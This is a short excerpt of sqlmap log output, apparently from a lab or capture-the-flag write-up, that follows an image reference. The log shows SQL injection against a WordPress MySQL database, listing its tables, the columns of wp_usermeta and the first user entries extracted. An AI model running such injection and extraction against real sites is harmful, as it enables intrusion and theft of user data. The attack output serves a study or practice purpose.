 [21:21:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[21:21:26] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[21:21:26] [INFO] fetching current database
[21:21:26] [INFO] retrieved: 'wordpress'
[21:21:26] [INFO] fetching tables for database: 'wordpress'
[21:21:27] [INFO] retrieved: 'wp_commentmeta'
[21:21:27] [INFO] retrieved: 'wp_comments'
[21:21:27] [INFO] retrieved: 'wp_links'
[21:21:27] [INFO] retrieved: 'wp_options'
[21:21:28] [INFO] retrieved: 'wp_postmeta'
[21:21:28] [INFO] retrieved: 'wp_posts'
[21:21:28] [INFO] retrieved: 'wp_term_relationships'
[21:21:28] [INFO] retrieved: 'wp_term_taxonomy'
[21:21:29] [INFO] retrieved: 'wp_termmeta'
[21:21:29] [INFO] retrieved: 'wp_terms'
[21:21:29] [INFO] retrieved: 'wp_usermeta'
[21:21:29] [INFO] retrieved: 'wp_users'
[21:21:29] [INFO] fetching columns for table 'wp_usermeta' in database 'wordpress'
[21:21:30] [INFO] retrieved: 'umeta_id'
[21:21:30] [INFO] retrieved: 'bigint(20) unsigned'
[21:21:30] [INFO] retrieved: 'user_id'
[21:21:30] [INFO] retrieved: 'bigint(20) unsigned'
[21:21:30] [INFO] retrieved: 'meta_key'
[21:21:31] [INFO] retrieved: 'varchar(255)'
[21:21:31] [INFO] retrieved: 'meta_value'
[21:21:31] [INFO] retrieved: 'longtext'
[21:21:31] [INFO] fetching entries for table 'wp_usermeta' in database 'wordpress'
[21:21:32] [INFO] retrieved: 'nickname'
[21:21:33] [INFO] retrieved: 'william.riker'
[21:21:33] [INFO] retrieved: '1'